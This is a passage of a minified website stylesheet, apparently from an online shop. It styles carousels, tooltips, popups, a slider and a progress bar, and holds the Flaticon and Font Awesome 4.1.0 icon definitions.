#222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-nav span{visibility:visible}.fancybox-skin{padding:0}.jcarousel-skin-tango .jcarousel-container{background:#fff}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{padding:10px 43px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px 20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-vertical{height:150px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:172px;height:inherit}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0}.jcarousel-skin-tango .jcarousel-item-horizontal:last-child{margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:40%;right:5px;width:31px;height:75px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-horizontal.jcarousel-next-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:40%;left:5px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}.jcarousel-skin-tango .jcarousel-prev-horizontal.jcarousel-prev-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:focus,.jcarousel-skin-tango .jcarousel-next-vertical:hover{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}#grid-products span.title{color:#ba388e;font-weight:700;text-align:center}#grid-products span.price{color:#ba388e;font-size:1.6em;font-weight:700}#grid-products .grid img{margin:10px 0}#grid-products span.add-cart label{font-size:.8em}.carouselPanier{width:440px}.jcarousel-clip ul{margin:0 auto}.ias_trigger{margin:30px 0 40px;display:block;text-align:center}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #666;padding:4px 8px;border:1px solid #666;background:#666}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#666}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#666;border-top-color:#bc3790}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#666}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background:#666}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#666}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#666}}#ambiance-notification{display:block;position:fixed;top:10px;right:10px;z-index:999999}.ambiance-title{font-weight:700}.ambiance{float:right;clear:both;border:3px solid transparent}.ambiance-default,.ambiance-error,.ambiance-success{border-radius:2px;-moz-border-radius:2px;padding:10px;margin:10px}.ambiance-default{background:#000;color:#ddd}.ambiance-success{background:#468847;color:#dff0d8}.ambiance-error{background:#b94a48;color:#f2dede}.ambiance-close{display:block;top:-2px;right:0;color:#fff;float:right;font-size:18px;font-weight:700;filter:alpha(opacity=20);text-decoration:none;position:relative;line-height:14px;margin-left:5px}.ambiance-close:hover{color:#bbb;cursor:pointer}.clearfix{zoom:1;*zoom:1}.clearfix:after,.clearfix:before{height:0;display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;overflow:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.lof-slidecontent{position:relative;overflow:hidden;border:#c9b6d3 solid 1px;width:940px;height:300px}.lof-slidecontent .preload{height:100%;width:100%;background:#fff;position:absolute;top:0;left:0;z-index:100000;color:#fff;text-align:center}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(../img/slider-loader.gif) no-repeat scroll 50% 50%}.lof-main-outer{position:relative;height:100%;width:600px;z-index:3px;overflow:hidden}.lof-main-item-desc{background-color:#fff;opacity:.6;filter:alpha(opacity=60);margin-left:12px;position:absolute;bottom:10px;width:560px;color:#000;text-align:center}.lof-main-item-desc p{color:#000;margin:0 8px;padding:8px 0}.lof-main-item-desc p a{color:#000;border-bottom:1px dotted #fff}.lof-main-item-desc h3 a{color:#be3992;margin:0;font-size:100%;padding:20px 8px 2px;font-family:tahoma,verdana,sans-serif}.lof-main-item-desc h3 a:hover{color:#be3992}.lof-main-item-desc h3 a span{font-size:100%}ul.lof-main-wapper{background:transparent url(../img/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;height:300px;width:600px;position:absolute;overflow:hidden}ul.lof-main-wapper li{overflow:hidden;padding:0;margin:0;height:100%;width:600px;float:left}.lof-opacity li{position:absolute;top:0;left:0;float:inherit}ul.lof-main-wapper li img{padding:0;width:600px}li-desc{z-index:100px;position:absolute;top:150px;left:50px;width:400px;background:url(../img/transparent_bg.png)}li-desc p{color:#fff;margin:0 8px;padding:8px 0}li-desc h3 a{color:#fff;margin:0;font-size:140%;padding:20px 8px 2px;font-family:tahoma,sans-serif}li-desc h3 a:hover{color:#ff6;text-decoration:underline}ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%}ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0;margin:0;overflow:hidden}.lof-navigator-outer{position:absolute;right:0;top:00px;z-index:0;height:300px;width:310px;overflow:hidden;color:#fff}.lof-navigator li.active{background:url(../img/selected-item.png) no-repeat scroll left center;color:#59023c}.lof-navigator li h3{color:#7d1b5c;font-size:100%;padding:15px 0 0!important;margin:0}.lof-navigator li div{background:none repeat scroll 0 0 #ddd3e2;color:#7d1b5c;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #c9b6d3}.lof-navigator li.active div{background:none repeat scroll 0 0 #c9b6d3;color:#7d1b5c}.lof-navigator li img{height:46px;width:46px;margin:15px 15px 10px 0;float:left;border:#f0f0f0 solid 3px}.lof-navigator li.active h3{color:#7d1b5c}#popup_container{font-family:Arial,sans-serif;font-size:12px;min-width:300px;max-width:600px;background:#ddd;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}#popup_title{font-size:18px;line-height:21px;font-weight:400;color:#fff;background:#771b56;cursor:default;padding:10px;margin:0}#popup_content{padding:10px;margin:0;background:#fcfcfc;border:1px solid #ccc;border-top:0}#popup_message{margin:20px 0}#popup_panel{text-align:center;margin:20px 0 10px}#popup_panel input{min-width:100px;text-align:center}#popup_prompt{margin:5px 0;padding:7px 5px;border:1px solid #ccc;background:#f7f7f7;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#666}#popup_prompt:focus{background:#fff}#popup_overlay{background:#000!important;opacity:.5!important}#popup_cancel,#popup_ok{padding:5px 15px;font-size:12px;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}#popup_cancel:active,#popup_cancel:hover,#popup_ok:active,#popup_ok:hover{background-position:0 -39px}#popup_ok{border:1px solid #771b56;background:#771b56;font-weight:700;color:#fff}#popup_ok:hover{background:#666;border:1px solid #666;color:#fff}#popup_cancel{border:1px solid #DDD;background:#DDD;color:#333}#popup_cancel:hover{background-color:#666;border:1px solid #666;color:#fff}#popup_prompt{width:270px!important}#nprogress{pointer-events:none}#nprogress .bar{background:#b6338e;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #b6338e,0 0 5px #b6338e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#b6338e;border-left-color:#b6338e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@charset "utf-8";@font-face{font-family:Flaticon;src:url(../fonts/vendor/flaticon/flaticon.eot);src:url(../fonts/vendor/flaticon/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/vendor/flaticon/flaticon.woff) format("woff"),url(../fonts/vendor/flaticon/flaticon.ttf) format("truetype"),url(../fonts/vendor/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessman96:before{content:"\e000"}.flaticon-call37:before{content:"\e001"}.flaticon-discount1:before{content:"\e002"}.flaticon-logistics3:before{content:"\e003"}.flaticon-present32:before{content:"\e004"}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/font-awsome/fontawesome-webfont.eot?v=4.1.0);src:url(../../fonts/font-awsome/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(../../fonts/font-awsome/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../fonts/font-awsome/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(../../fonts/font-awsome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f1